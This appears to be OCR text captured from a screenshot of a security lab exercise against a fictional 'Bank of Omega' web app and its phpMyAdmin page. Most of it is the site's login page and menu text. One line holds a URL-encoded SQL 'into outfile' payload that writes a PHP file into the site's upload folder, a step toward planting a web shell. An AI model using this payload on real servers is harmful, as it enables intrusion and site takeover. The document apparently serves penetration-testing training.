 The Bank of Omega
=select%20*%20into%20outfile%20'/var/www/omega-bank/upload/bobi.php'%20from%20foo;
Reader
The Bank of Omega
192.168.1.209 / localhost / omega / foo | phpMyA...
+
Internet Banking Login
Ω THE BANK OF OMEGA
| Internet Banking | Services | Product | News | About Us | Search | GuestBook |
Internet Banking Login
Omega Hot News
Username
Password
Submit Reset
Locations & Hours
ATM Locations
Reorder Checks
VISA Gift Cards
Our Story
Home
copyright (C) 2010